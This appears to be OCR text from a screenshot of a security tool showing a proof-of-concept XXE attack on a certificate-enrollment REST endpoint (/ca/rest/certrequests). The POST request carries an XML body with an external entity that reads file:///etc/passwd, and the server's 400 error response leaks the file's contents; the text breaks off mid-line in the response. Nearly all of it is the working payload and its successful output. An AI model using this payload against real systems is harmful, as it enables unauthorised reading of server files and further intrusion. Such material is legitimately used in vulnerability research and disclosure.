 Request
数据包扫描 热加载 URL
1 POST /ca/rest/certrequests HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Connection: close
8 Content-Type: application/xml
9 Content-Length: 192
10
11 <!--?xml version="1.0" ?-->
12 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
13 <CertEnrollmentRequest>
14 <Attributes/>
15 <ProfileID>&ent;</ProfileID>
16 </CertEnrollmentRequest>
Response
469ms 2413字节 详情
1 HTTP/1.1 400 400
2 Date: Tue, 18 Oct 2022 16:21:38 GMT
3 Server: Apache/2.4.54 (Fedora Linux) OpenSSL/3.0.5 mod_wsgi/4.9.0
Python/3.10 mod_auth_gssapi/1.6.3
4 Content-Type: application/xml;charset=UTF-8
5 Connection: close
6 Content-Length: 2413
7
8 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
9 <PKIException>
10 <ClassName>com.netscape.certsrv.base.BadRequestException</
ClassName>
11 <Attributes/>
12 <Code>400</Code>
13 <Message>Bad request data: Profile root:x:0:0:root:\/root:\/bin\/
bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/
sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/
nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/
nologin\nsync:x:5:0:sync:\/sbin:\/bin\/
sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/
shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/
var\/spool\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/
sbin\/nologin\ngames:x:12:100:games:\/usr\/games:\/sbin\/
nologin\nftp:x:14:50:FTP User:\/var\/ftp:\/sbin\/
nologin\nnobody:x:65534:65534:Kernel Overflow User:\/:\/sbin\/
nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/
nologin\ntss:x:59:59:Account used for TPM access:\/dev\/null:\/sbin\/
nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/
usr\/sbin\/nologin\nsystemd-oom:x:999:999:systemd Userspace OOM
Killer:\/:\/usr\/sbin\/nologin\nsystemd-resolve:x:193:193:systemd
Resolver:\/:\/usr\/sbin\/nologin\npolkitd:x:998:998:User for
polkitd:\/:\/sbin\/nologin\nunbound:x:997:996:Unbound DNS resolver:\/
etc\/unbound:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/
usr\/share\/empty.sshd:\/sbin\/nologin\nchrony:x:996:995::\/var\/lib\/
chrony:\/sbin\/nologin\nsystemd-coredump:x:994:994:systemd Core
Dumper:\/:\/usr\/sbin\/nologin\nsystemd-timesync:x:993:993:systemd